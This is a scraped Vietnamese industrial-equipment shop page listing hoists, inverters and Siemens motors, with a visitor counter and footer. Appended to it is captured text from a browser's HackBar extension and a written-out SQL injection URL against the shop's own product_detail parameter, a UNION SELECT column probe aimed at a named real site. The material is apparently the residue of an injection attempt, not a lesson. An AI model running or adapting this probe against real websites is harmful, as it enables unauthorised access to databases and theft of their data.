 Palang
Băng Tải
Biến Tần
Motor SIEMENS
MOTOR MÁY CHẠY BỘ
Thống Kê Truy Cập
Đang online : 5
Lượt truy cập : 1109518
Giá : 14 USD
Đặt hàng
Thông số kỹ thuật
6
Sản phẩm khác
Sản phẩm đang cập nhật !.
Trang Chủ | Giới Thiệu | Dịch Vụ | Tư Vấn | Tuyển Dụng | Liên Hệ
Design by PMVIETNAM
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://www.diencovothanhdat.com/?php=product_detail&id=-154 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15 --